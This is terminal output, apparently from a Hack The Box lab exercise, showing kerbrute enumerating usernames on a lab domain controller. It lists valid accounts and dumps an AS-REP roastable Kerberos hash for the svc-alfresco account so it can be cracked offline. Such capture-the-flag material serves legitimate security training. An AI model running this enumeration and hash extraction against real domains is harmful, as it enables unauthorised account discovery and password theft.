 /opt/kerbrute master ?2 ✔ # ./kerbrute userenum users.txt --dc 10.10.10.161 -d HTB.LOCAL
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 01/14/22 - Ronnie Flathers @ropnop
2022/01/14 02:07:53 >  Using KDC(s):
2022/01/14 02:07:53 >   10.10.10.161:88
2022/01/14 02:07:53 >  [+] VALID USERNAME:       Administrator@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailbox968e74d@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailboxc3d7722@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailboxfc9daad@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailbox670628e@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailbox6ded678@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailbox83d6781@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       lucinda@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailbox0659cc1@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       sebastien@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailbox7108a4e@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailboxb01ac64@HTB.LOCAL
2022/01/14 02:07:53 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:72adec40c15056b827ed81f514a922b9$cd55bbf4e66767baba5dbd78c37dc69c51996dcbaf5d5783d06e9c9cafe650d82fe48c0a8a026133cd645244deb5ae226fd76a9f6aa67dba6a90c
866afb1da6dbe8b56fad5bfbc0f2d6d4288c6bd8eca6bacd2af0a2b4c3f2b5893a9c16341be076ed24c6847c3672263667e6f8ff46221480f0a8a66c7970cecfcecaf556078476d902238f7d680173ae1a05d80053affc42980efb3be02
adf418c352bc9ce3f396a1c50f878f0dfdd2c2cf71b7610e0e5f8b561b18952810d40a69b17112a3c062e1a86ffc1c5fa01b50080237b58c550fdf38e8b39da2ed0e078c5a337e599c53579ac2b2a9278cfc9027b7b5d65688fd7b3f6c8
62baadb4b
2022/01/14 02:07:53 >  [+] VALID USERNAME:       svc-alfresco@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       HealthMailboxfd87238@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       mark@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       andy@HTB.LOCAL
2022/01/14 02:07:53 >  [+] VALID USERNAME:       santi@HTB.LOCAL
2022/01/14 02:07:53 >  Done! Tested 31 usernames (18 valid) in 0.544 seconds